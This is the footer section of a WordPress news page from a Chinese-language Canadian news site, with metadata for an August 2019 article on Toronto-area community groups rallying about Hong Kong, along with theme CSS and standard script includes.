                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://cgctv.com/2019/08/11/%e5%8d%8e%e4%ba%ba%e7%88%b6%e5%a5%b3%e4%b8%ba%e4%ba%86%e4%ba%89%e5%a4%ba%e4%bb%b7%e5%80%bc1600%e4%b8%87%e5%8a%a0%e5%b8%81%e7%9a%84%e8%b1%aa%e5%ae%85%e8%80%8c%e9%97%b9%e4%b8%8a%e6%b3%95%e5%ba%ad/">华人父女为了争夺价值1600万加币的豪宅而闹上法庭</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://cgctv.com/2019/08/14/%e7%89%b9%e6%9c%97%e6%99%ae%e7%aa%81%e7%84%b6%e8%ae%a9%e6%ad%a5%e6%8e%a8%e8%bf%9f%e5%af%b9%e5%8d%8e%e9%83%a8%e5%88%86%e5%95%86%e5%93%81%e5%8a%a0%e7%a8%8e/">特朗普突然让步推迟对华部分商品加税</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2019-08-12T18:05:15-04:00"><meta itemprop="dateModified" content="2019-08-12T18:10:19-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cgctv.com/2019/08/12/%e5%a4%a7%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%9c%b0%e5%8c%ba67%e5%ae%b6%e4%be%a8%e5%9b%a2%e4%b8%be%e8%a1%8c%e9%9b%86%e4%bc%9a%e5%8f%8d%e5%af%b9%e6%9a%b4%e5%8a%9b%e4%b9%b1%e6%b8%af%ef%bc%8c%e5%b9%b6%e5%8f%91/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="大多伦多地区67家侨团举行集会反对暴力乱港，并发出支持香港和平稳定倡议书"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cgctv.com/wp-content/uploads/2019/08/heji002.jpg"><meta itemprop="width" content="1333"><meta itemprop="height" content="913"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697d3e172ae09
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>